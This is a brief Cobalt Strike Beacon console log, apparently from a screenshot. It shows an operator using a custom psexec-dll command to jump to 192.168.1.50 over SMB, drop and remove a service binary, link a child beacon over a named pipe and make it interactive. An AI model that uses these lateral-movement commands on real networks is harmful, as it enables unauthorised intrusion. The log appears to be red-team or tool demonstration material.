 beacon> psexec-dll
[+] No parameters entered
[+] Usage: psexec-dll [Target IP] [Listener]
beacon> psexec-dll 192.168.1.50 smb
[*] Tasked Beacon to jump to 192.168.1.50 (windows/beacon_smb/bind_pipe (\\192.168.1.50\pipe\status_8080)) via psexec
[+] host called home, sent: 295025 bytes
[*] Tasked beacon to remove \\192.168.1.50\C$\Windows\System32\wschupdater.exe
[+] received output:
Targeting '192.168.1.50'
Clean up has finished
[+] host called home, sent: 210112 bytes
[-] Could not connect to pipe (\\192.168.1.50\pipe\status_8080): 2
[+] established link to child beacon: 192.168.1.50
beacon> sleep 0 [from: Beacon 192.168.1.50@2644]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WIN10-DM] cpl/7236
beacon>